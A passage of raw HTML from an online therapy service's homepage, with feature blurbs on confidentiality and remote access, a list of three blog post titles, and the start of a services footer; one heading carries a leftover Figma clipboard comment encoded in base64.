			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.happitudestudio.com/wp-content/uploads/2020/09/Group.svg" width="180" height="169" alt="Group" title="Group" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5 class="qodef-m-title" style="text-align: center;"><!--(figmeta)eyJmaWxlS2V5IjoiRjk1Z1ZISzJXN2h5N2hEUU1KWHk2NCIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kCAAAA4B0AALVb+Z8kSVWPyKq+pmdnZw9OERERERVnZ5fdBRHJzsrqyu6qytzMrOqZFSmyq7K7c6e6qqys7pleERHxvhVRURHxQlS8b0TFWxEV8VZELpWPHz/+CX6/EXnV9MBv7uezHS9evHzx4sV7L168qHmyE6dpdBiHZ7NYiLt2XKc7CELTDwX+67oNe2C1zO62HaAre4HtV/qGora7DcC1wNnumm1A9SC83rYBrChgENjktapoFedBsOt4A99uuya/XOu6odO8Pghabq/dGPS8bd9s8Pv1DBw03C77G3nft5u+HbSAuhBYdtceAO21Bo/[base64]/rr+JO9uYBf8tkneFwK3GQ4UD/[base64]/[base64]/1nDZijq+0XdesdqYJp+0gQqlZt+y+zWGZczW2ptNxHE3cWZxrtt7rasuGjPgsgNsDlkFvK/RNBRvXlMGrjVYra03nyZPTySIa4/O23SRRRXEwAuVaxk4vQPR21I6WX/[base64]/hTCthCPHofalAQSx0HoQL2ANbWyRpCfU5vWlSaypicQYp7RnldxTltouqY+2zlJF8nB2af6wjMtewAH1cmF/ixQ2jZUSAESyUTgPG4PQneQhXOoZALjhedqrRRxAxZv+9D1gHkZ+rLnq5VuIWCjrVltV53/dYfLiSosLrrdASxakQmzCTaD0OnYiFPoy46LxG6g1mBoWA/[base64]/V23IsDAgyyjsSKVala/AU1BkSvqBtF0N10i1hVvS3S7hVHX+K/lownE/H40Yy114FPpmZforogSVqT1ffwiUXdKh4BBdexBi3r3mIkNqDLXDgOap6cruHECaNFJcLTAZ4TcjxFIehApGUjHEgyfpcbAh5iD/GPv7UIvyp6zMLH99CT57hj+EDBeoScRN/akf4U1ecgsV0hg+GhEUo5GyqfQoERidazJNbQq4eX7mCvjy+8gAa4/jKVTS14weIrB8/QOTK8QNErnrRHNHYmYxifGccniQj4VeYbubpFwZPo/FJjG/kiUrFni6MJrTUjY5jIWsH0XEyPgO9TBnoARhgskiH82S2QK9G2n40TyJ8cnIcz5NhMzk8mUO1CO3ZLULAEhx10Eq33VC3ScBqmuVPg1k0hJ0tfeshZ3Cxn9nhJENzK0u878Cgyc3lAqsckJbjvqRgnLKwMLW/[base64]/2smmqfO8eS7f3+pZq7wt0/36/r66GT6Fjon1qsKdu/U+zgj22T8fmEP8My+pQ7mcG+nj+tJYTEP8sHqxoP931u5Tv2VQK2s/AAcOtfE4jVHeGz2y2Ta7juZ1tnyfkZwWwNbTP28Vxi/azm0iJ0D6/pdvPael5XxDq/uc+ptsXerr9PCbFaD+/3dxi/wtcT7Uv8kPVfqGnv7/i7XappwfaCB9or6KlnA/6YZv9h9Cy/2Jzy++jfdjc6rP/CFrK/Whf83lJHwKhfelWe4/780VoSfcytKT7YnO3xXW83NpRyf6XWE3lCK+wPNU3rZ5Pui2ctexbCG5sG03N327iwoe2ifYq2m20D6JtYVrO56Al/52WXg9m26Y87Za7Q7tBeqQym66Dkxytu+M98ihab8d7lHwe2/FecgWtv+NdeQht0N7p8Luw7Vqk7+FY4b70O3aDd+I9tJTjWme3Q/z1bltlNo93e7sh2i9FOkK5Xok2QPtlfSgc7au8ICR+gJb4V/u7PvuR77XY7vu9Le77MOh4pB+FWo447KrE9gDbxP077KNagPaor8eTvl73E/1dZS83+n7oox2jvYr2OAgQeYWYoGV/ivZBtDO0D6H9crQvRjtH+zDaFO0jaBdoqacTtC9BexoEiNlC3ERLfrfQkt8ZWvJ7Ei35fQVa8nsNWvL7SrTk91q05PdVaMnvdTIIrpLhV0urryR8PQGy/BoC5PkGAmT6tQTI9esIkO3XEyDfbyBAxt9IgJy/CYAS9ZsJkPO3ECDnbyVAzt9GgJy/nQA5fwcBcv5OAuT8XQTI+bsJkPMbASiZv4cAOb+JADl/LwFy/j4C5Pz9BMj5zQTI+QcIkPMPEiDnHyJAzm8B8CA5/zABcn4rAXL+EQLk/DYC5PyjBMj5xwiQ848TIOefIEDOP0mAnN8O4CFy/ikC5PwOAuT80wTI+WcIkPPPEiDndxIg558jQM4/T4Ccf4EAOf8igBeT8y8RIOdfJkDOv0KAnH+VADn/GgFy/nUC5PwbBMj5NwmQ828RIOd3AXiYnH+bADm/mwA5/w4Bcv5dAuT8ewTI+T0EyPn3CZDzHxAg5z8kQM5/BOARcv5jAuT8JwTI+U8JkPOfESDnPydAzu8lQM5/QYCc30eAnP+SADn/FYBHyfmvCZDz+wmQ898QIOcPECDnvyVAzn9HgJz/ngA5/wMBcv5HAuT8TwBUiPpnAuT8LwTI+V8JkPMHCZDzvxEg5w8RIOd/J0DOHyZAzh8hQM4flbdXC5BaLXBciytC5imWwZyyE81mTHKkcTCfHjMtW0zx19gaT/eFlPtnizgVNanLFMKooWx9xP6EGRnyr1G0iBTtGrKvZIwbosWk0Rw9gXuskOsLzo10Lj2KRtObKUDjKDk8wqX4COkdEsZRvIiSMaB6DJFT5hJIHE9xaY5RZgC8uoiPVdFJD62dJvu44w0Jr6vaqZ42e3EQxoX/3ymHSIzmEda2ITb25+Q5wczoXVDCCOMepedLQg6pCGTPxpSJ5IJ5du00SZN9JFVS1NFkJe+LYiVFwp2Kx+UqeE/Sg+n8WLxSrCVK6bfEugLCIyTJE0qOvD2aAIebg8MRIC5rBNI6ZJ3YmjVxD/[base64]/MbW9NbmOANUm62Kihh1PdRABql4hruMvMxFpJffGpHOR3yuhW8yGRSCmMN1qhT876QN5PRgjcyg2PXAdQIFIqts2emQ1ys0Fs7SObpwso1hSWswLqq/[base64]/vhOl2L1MUcMcq7nK2cn+OEmPwIzzUtpwGsbRcbuUjpMYt0+SPQvBdlXYu1dUwt7BQRovsJu1eTRKThgj62X8W0FTxL/VdDaPoxEo1kIGQGWQzuRgiq1QfHeEHJ1kVgaX8BDJphxoxKfJMC+f5/UXJuiqfi8tXJnUJdJQOJRkeHVHv6Y/9POAyEuu/tiy9gbqUJa3TQKPZgc5HjY7M1NIjSU6I+gxOUjgGthtfKV5vgVBntaH4OJlPhaSAd4bIYm6ZguUwfKamSRcjBjs5ZWzGupGWEdOWc+6BfFKhsjpVztmt6cuJ2uZAFsIXYdzBiSnrOJilmLVLPLiuVrXc1mRy56a5DkGeg3Fl7h8OY1B/rZ5ntyczWIEDuUvxn6BVlx+AqosUVZuON0IZ7HSoaLCxpp93P1VeUOgKJg9zspgTxUcDLb8EYAiyN5JAhzlMOZUGOvpycEBClYwcnUiKp4vEihuFbnRXNTS00N6RpdnJ/YNXeRGNM53wlTRc08WDLg8pDAOp4QacRK4E9SjpFgDRXM6H8aBek2Dp91IgV7PZOlvZ8yE4TQHXdvOSnxme8+8HgCQbXUA8XUFUWVBCa8KGfHHBQbCSeE0tcnJcQB3g2pSgaMjczFkL6nGBjRMBOXDE3joPOutDTPNrs/ouHi6eUhsbCMoYUtq2SSyYFUcUx6CAPbsZlL+FmFdwL2Xjg+8dSBSh5SYJSttE9nTMepbvrtLjJH9DKBm48lcVQfqqAagkAZoJXs6WtXhSvGrxFh9FGRRCsZVCax5WCYBVI6VcQuxppSY7BM8A5YVL3xThuysCrsVH8HeoB/wwxNhWxVvsAQ8pAz2WjZcouW0GwO3iSc2DqOghrq6/jWFNOfDYs4Ir5OTQ3NyCEUh/[base64]/0Fq1GfQmcvEipLxYdPfiKEUwJhg7bwcEi76p0NYEZqcdMLg5iXyp7enirDF/2hGkKF3f3OaQmto4RFzB+ma1GNWIVIazlcHLPeawmt/[base64]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[base64]/HUNIlvFh3jnIwNylgDlK8GGKwlSVua0pl045u3LQGLGhXCfQi+uCyAx9I6rJu/VHTwPKXENrdcX4PScjsdJ9QdY/nT3fjsgDUEFvsVl49iAdD5IQTgdchYIECki+h4hk72kpGdA/hkf3lVuWJ5FboFYzNSRV+YEh4Z9Nw6ZYUd4Ia8yJWqBRIfBp/z6AB6wP3s49CoZpoJkeKIkLWqkHVl4UhqSl9Z6SG6aD7CuHfpt+1ZCNMRfEJF4FFjmN1q64h9h7GObSt0X+Xm74f+j5WXfgAPDGnue8KX69N9THQKscSa3BjFjB5dzfMCdg8bqnwxRfIhN/Uycv9LkXFIRPhlb0mRaci7MNUc0m6KS0ovOU1mLzCeu5fw3h08Bp/74vIiJ8nZN+iNcIJ7ZuiVG5PiKJX3BhAY6QPq5o+dxCic8YkMJwJW180iBS68yL2wz0Ro/aadeBGBRyQMuY+nO+Q/8Zj5IS0A+u5A+dCpMO6nhLBHWd0OAyIooDYpOSKJlnXqIO//t5R41QdvcSpXU+QR0TjT8lo0HIKdqIv1lAl8EKvyKkY28n7IaR8VF/K+hXwLG6PQLxWbM2iSR+uKuKjATPI+f6qELpIxugwYXtITe9HZeBqNgLg7XdJXAkH/R8rLlYUUqvlfPL0cgFMfqRyWjvXeq7g7qUcFR+PxmXuySJNRbE+GY1gITkLlpFLcpwg9qBDBzhf3/x+tDAAAdVcJeE3XFt5n73tvEklMMStCzVNRSrlnbyLVaLW0vLamlhKkIlHVGkqUkJipFo2xhiCtmuckiqCahKp6ap7HoqZGk+L1rX+dG73f+76XL8n6v73O2Wvttdf61zqWJYUSLmUJIYXLckfG9/l4UHTcUOGxAscIIYJEcVFSCEvwc6KqcEl3p979o8Mb//NECAT9sChm4YUw4CYJuTk5hX9YGEYbZbu+SZXYy6K9Qt0R8fEDw3vHhcfHxcbERYf3Hjw4PiZuqM+DAOGzEJwsRFSiEJ0cU0mWiGJrSUIcDxVF2WRp0osyoqwoP5ZABagrimdEJVlZVBHhZK2aeFbUEDUtS8hRdevU+fTihQujR44YgQcV/tHpLVFL1B6Tm9tB1HktesiQmGHRvYcOiB4iIuJj+wr/lQa8Utf6/+6HC1eh027LGi/uTk4MkUomifAjKmbEjZouaALGCXHeLTwV6ZfcKnyKLoS0ghQJe/MGCMsiTaMr/hrLk/BKSAQ0E8TxCv4a6dNI0pRr669RPo0izTsD/TUuz6jIXleE5SLNxJH+GrcnYU92VWG5SXNgkb/G40kosrqHb7dsf02Abzf4NvGEvybQ54GbwnBZ+GuCfLt5SLO6jL+miGf0w9qkCSDN1Kr+mmDP6PzOfZzdltf314T4dgskTWyEvybUkzAvpTy8ThKuLv6aoj6vXaRZ0N1fU8wXgyDSZAzy1xT3JOyo/JKjCRnnrynh01ik6THHX1PSFwOcZ9Q3/powv/N8udlfU8p3niKk6ZHjryntGb0ne4mwgkkTe9xfU8YzJr+zcmJwNN9fU9YXA7dMFi+4/TXlntpJFhWK+2vK++wo0iwt46+p4MQtMCjIsvwrxKkZIcfsym6jShVs/Hhbauhvh8N+jYkqHxeX+cK5rK0u4c4vIkR90VAOF2OszyxrrCXGWSLREuMtMcFCmSdbYqIlJlliriUWWVbTlVbFKVYqlUq2JXIsedAShywhPCEbXcJ6knbPDpX1jAz+9Vnb/VZDB7Rupo1sMamNBlCVuvVlcP/[base64]/d8bEvEqE6PGQ5AsISFbeonH4MLU3V51zFyciFLOXPPZgbqjydHGVTqdlkfG04HbLflgZ51+7GG3Bde3PBCDU9VE/zrJd1yU22jDv/5i379/Ubm6wprWaqIXqkMYK5uj+eMBIBdxwNZL9lWX8XNov1j7HZbNrKkM59jUG3dfX135X5bxZdUJr19CJ1Xme+e6aZ5Aa91ffEP/ctrS7W6eviirrpug/7sgwyW6qMBnzOAlcdp6zUbhjmRKoV1640WNpJBAWx9kKkX3VlpD9t5TivcxoK9wnTv20p3aB5k1KBrn+qkmyXojMtYUjJdZjB2tjKDrj3SarQpbS6OPKohX39/prNA2aWrTAjm21WvhEhT8bmeNuLUJHC1V31Zbi/53jQDQYdUMAdAcbbhJTuWOTRMQ8JTYe3OXqKxibqceooB5Jy2UzQv5CzZp+8fOahhQllil17zsmUW7P2apRq/6xUGkN/cm6V54beajfXU2P70d81WPWeM400LrYgUCtML7+6wf67WysjLqfO9P35CJQWQ3r6Dkd5zHSkKbxhJ/xwQ8/kg/XbR1xyAepKPEj7QyFvZcMMZXeKdAi1PHtqqTxf8xwGflipq5JvbKpungFXXHwWZW2/ka4n8G3QtXcsfXi1r6KC2jOhVgwJKCQ1AGS7kuNlZTtIDsAq2znecZsv8zss0Jb3jBqhARk6JJVVoIaBn6iXPcd4CoG2ElPUCnOIBYBWCwA8DIBrCEuuIeOa0DaaUqaIVwKzbo/A+1cscrVo3e1fHfP4dHXk7HXKNlgDPntquFUDZE4f0wIxN+vvFJ7U6vmyd7t/vqm50Zjllxi2t5qWk6GIN7uuxsxNZUhV2YfB20QaUUDe12l7ZrSN6XaF02WQfqXZKS5QKJ2Lm0C9s3DKt2l0uuQ1VVkn9V0IRYpRISo5QozYf+ER/NKCEgZuQavngTAaZQ38hVgoxCkxGRydWe6BPHvpTq9TBT/[base64]/[base64]/rO11FpJuNjag2lX7yQoVCJvNyqvNUhY6JCy6EY4Pz0XUjhzQJDDESMxFnGz9+/VzQItJY52sA+CYUE05MQGgSAhs7cQEgFUwwTEBgC1xkWLSp/hXXJ7EArUZUAaAaVF7Ydzc6I9GtulgrjAbrRubIIkVgksmDJmgLAo0Ch6i6z6svYClqtvjJwah8ibFxmUUzb1mVKnfiUWUwV7EBsp8v3iexpD2oT1ZE4G31ACKMkP/8GpzYt5+xEJKK/KK5sDF5PtqltxBAdCDwPvqUcJvxEJHbSdhC5AilmGeQkgvp1a0MdXQNXgVehuOW3h+YWG3rLxVmgv1h1e30tC0m/[base64]/j08yIQlCsNR6LztrIZEWIS1fsgq6sMFCFAKA0pqzQwYdWEkbXuLjMZSzlxypgJ6yaZtP8L57RXzx/McqrznZuiDuR3sis8tZEkJtJNB0s2fydYJW/3r0hWaeWpqSMSVFzCTUc5QqzineeSD/UKHxB4qEQyzlPsZ1PbLM6CboilxmZfmv23UPKJsSLocWwJwDKmKnGACLLoTYCh7A+jZQB4x0e5ptxS69xDmHO77KCf0A/S1Eu+UN2rrgyc2Ji5qQPqnP583GCIcAEpxv0UD2fbK+/4BbHD63Lh/ACZIBYBse5L2Ib4KbE5f6vz26YIETd8wtkIMrz9KsxEUSGZ9AJQaRhiFwSgscRd18CxNn082zkUJ4C2Mcq736uGldB/KSwdN5igVho3nMEzIzEJoBCAQBrhZbq/sMADn3dM+i68mfNtxV6UAOoDbK74UVsx3GaT4+F0UTtwjohe0+jRLupx8BngKcVY0VRJVBRhszbn73TMV6H03LdaioAcbYolmBq/El2zLko7dlUFB5z70baGMOpQba94ueltDYiyUAHye1MGjnY4MQKwoJPcd+mHAqvVDopyHAabPXYPP0SgDTho3u63BiKlOF2gD+nqc1pil+iuhLoOrh6tRqtzFGFORP2UDxpamb4fzWmHyPt/xIHFWWXqCfAJgM6qeb0oAIE+EbLnpgNMfAFjV6MxlZnQGeF0BgIeo9zlTAsgeUwLKhKcEfC/DJyJdljSQpjGgnHYI8b0dk4iUrhEL/+/Y8HM139gAQJ4IKpoWaCMOgEqI/wI=(/figma)--><span style="color: #251e5e;"><strong>ANY CHALLENGE</strong></span></h5>
<p style="text-align: center;"><span style="color: #262626;">We can help with anything you’re struggling with—from stress and depression to concerns at work and relationships.</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   img-svg">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.happitudestudio.com/wp-content/uploads/2020/09/Group-1.svg" width="180" height="143" alt="Group" title="Group" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5 class="qodef-m-title" style="text-align: center;"><span style="color: #251e5e;"><strong>ANYWHERE</strong></span></h5>
<p style="text-align: center;"><span style="color: #262626;">We go where your smartphone goes.<br />
Seek expert therapy easily from<br />
anywhere in the world. </span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   img-svg">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://www.happitudestudio.com/wp-content/uploads/2020/09/CONFIDENTIAL.svg" width="180" height="180" alt="CONFIDENTIAL" title="CONFIDENTIAL" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5 class="qodef-m-title" style="text-align: center;"><span style="color: #251e5e;"><strong>100% CONFIDENTIAL</strong></span></h5>
<p style="text-align: center;"><span style="color: #262626;">Whatever you share stays just between us<br />
and is always kept completely<br />
confidential.</span></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="qodef-content-grid"><div class="vc_row wpb_row vc_row-fluid vc_custom_1603313725420 qodef-content-alignment-center"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="qodef-shortcode qodef-m  qodef-section-title qodef-alignment--center qodef-title-break--disabled">
				<h3 class="qodef-m-title" >
					Happitude Blog			</h3>
	</div><div class="qodef-shortcode qodef-m  qodef-blog qodef--list qodef-item-layout--flexible qodef-grid qodef-layout--columns  qodef-gutter--normal qodef-col-num--3 qodef-item-layout--flexible qodef--no-bottom-space qodef-pagination--off qodef-responsive--predefined" data-options="{&quot;plugin&quot;:&quot;mindcare_core&quot;,&quot;module&quot;:&quot;blog\/shortcodes&quot;,&quot;shortcode&quot;:&quot;blog-list&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;next_page&quot;:&quot;2&quot;,&quot;max_pages_num&quot;:22,&quot;behavior&quot;:&quot;columns&quot;,&quot;images_proportion&quot;:&quot;medium&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;space&quot;:&quot;normal&quot;,&quot;columns_responsive&quot;:&quot;predefined&quot;,&quot;columns_1440&quot;:&quot;3&quot;,&quot;columns_1366&quot;:&quot;3&quot;,&quot;columns_1024&quot;:&quot;3&quot;,&quot;columns_768&quot;:&quot;3&quot;,&quot;columns_680&quot;:&quot;3&quot;,&quot;columns_480&quot;:&quot;3&quot;,&quot;posts_per_page&quot;:&quot;3&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;layout&quot;:&quot;flexible&quot;,&quot;title_tag&quot;:&quot;h4&quot;,&quot;text_transform&quot;:&quot;none&quot;,&quot;enable_filter&quot;:&quot;no&quot;,&quot;pagination_type&quot;:&quot;no-pagination&quot;,&quot;enable_author&quot;:&quot;no&quot;,&quot;enable_date&quot;:&quot;no&quot;,&quot;enable_image&quot;:&quot;yes&quot;,&quot;enable_excerpt&quot;:&quot;no&quot;,&quot;enable_category&quot;:&quot;yes&quot;,&quot;enable_button&quot;:&quot;yes&quot;,&quot;object_class_name&quot;:&quot;MindCareCoreBlogListShortcode&quot;,&quot;taxonomy_filter&quot;:&quot;category&quot;,&quot;space_value&quot;:15}">
		<div class="qodef-grid-inner clear">
		<article class="qodef-e qodef-grid-item qodef-item--medium post-4540 post type-post status-publish format-standard hentry category-personal">
	<div class="qodef-e-inner">
		<div class="qodef-e-media">
	</div>		<div class="qodef-e-content">
			<div class="qodef-e-info qodef-info--top">
				<div class="qodef-e-info-item qodef-e-info-category">
	<a href="https://www.happitudestudio.com/category/personal/" rel="category tag">Personal</a></div>			</div>
			<div class="qodef-e-text">
				<h4 itemprop="name" class="qodef-e-title entry-title">
			<a itemprop="url" class="qodef-e-title-link" href="https://www.happitudestudio.com/personal/redefining-love/">
			Redefining Love?			</a>
	</h4>			</div>
							<div class="qodef-e-info qodef-info--bottom">
					<div class="qodef-e-info-left">
							<div class="qodef-e-read-more">
		<a class="qodef-shortcode qodef-m  qodef-button qodef-layout--textual  qodef-html--link" href="https://www.happitudestudio.com/personal/redefining-love/" target="_self"  >	<span class="qodef-m-text">Read More</span></a>	</div>
					</div>
				</div>
					</div>
	</div>
</article><article class="qodef-e qodef-grid-item qodef-item--medium post-4536 post type-post status-publish format-standard hentry category-personal">
	<div class="qodef-e-inner">
		<div class="qodef-e-media">
	</div>		<div class="qodef-e-content">
			<div class="qodef-e-info qodef-info--top">
				<div class="qodef-e-info-item qodef-e-info-category">
	<a href="https://www.happitudestudio.com/category/personal/" rel="category tag">Personal</a></div>			</div>
			<div class="qodef-e-text">
				<h4 itemprop="name" class="qodef-e-title entry-title">
			<a itemprop="url" class="qodef-e-title-link" href="https://www.happitudestudio.com/personal/conquering-exam-stress-a-personal-journey/">
			Conquering Exam Stress: A Personal Journey			</a>
	</h4>			</div>
							<div class="qodef-e-info qodef-info--bottom">
					<div class="qodef-e-info-left">
							<div class="qodef-e-read-more">
		<a class="qodef-shortcode qodef-m  qodef-button qodef-layout--textual  qodef-html--link" href="https://www.happitudestudio.com/personal/conquering-exam-stress-a-personal-journey/" target="_self"  >	<span class="qodef-m-text">Read More</span></a>	</div>
					</div>
				</div>
					</div>
	</div>
</article><article class="qodef-e qodef-grid-item qodef-item--medium post-4530 post type-post status-publish format-standard hentry category-personal">
	<div class="qodef-e-inner">
		<div class="qodef-e-media">
	</div>		<div class="qodef-e-content">
			<div class="qodef-e-info qodef-info--top">
				<div class="qodef-e-info-item qodef-e-info-category">
	<a href="https://www.happitudestudio.com/category/personal/" rel="category tag">Personal</a></div>			</div>
			<div class="qodef-e-text">
				<h4 itemprop="name" class="qodef-e-title entry-title">
			<a itemprop="url" class="qodef-e-title-link" href="https://www.happitudestudio.com/personal/embracing-the-joy-of-missing-out-a-journey-from-fomo-to-jomo/">
			Embracing the Joy of Missing Out: A Journey from FOMO to JOMO			</a>
	</h4>			</div>
							<div class="qodef-e-info qodef-info--bottom">
					<div class="qodef-e-info-left">
							<div class="qodef-e-read-more">
		<a class="qodef-shortcode qodef-m  qodef-button qodef-layout--textual  qodef-html--link" href="https://www.happitudestudio.com/personal/embracing-the-joy-of-missing-out-a-journey-from-fomo-to-jomo/" target="_self"  >	<span class="qodef-m-text">Read More</span></a>	</div>
					</div>
				</div>
					</div>
	</div>
</article>	</div>
	</div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="http://happitudestudio.com/blog/" title="Happitude Blog">View All</a></div></div></div></div></div></div>
</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--3 qodef-col-num--768--1 qodef-col-num--680--1 qodef-col-num--480--1 qodef-gutter--normal">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="mindcare_core_separator-16" class="widget widget_mindcare_core_separator" data-area="footer_top_area_column_1"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 14px;margin-bottom: 0px"></div>
</div></div><div id="mindcare_core_custom_font-3" class="widget widget_mindcare_core_custom_font" data-area="footer_top_area_column_1"><h3 class="qodef-shortcode qodef-m  qodef-custom-font qodef-custom-font-5697 qodef-layout--simple" style="color: #ffffff;margin: 0 0 -12px 0">Services</h3></div><div id="mindcare_core_icon_list_item-6" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#ffffff" >	            </span>				<span class="qodef-e-title-text">- Stress, Anxiety &amp; Depression</span>
			</span>
			</p>
</div></div><div id="mindcare_core_icon_list_item-7" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#ffffff" >	            </span>				<span class="qodef-e-title-text">- Romantic Relationship, Marriage &amp; Family</span>
			</span>
			</p>
</div></div><div id="mindcare_core_icon_list_item-8" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<span class="qodef-e-title-inner">
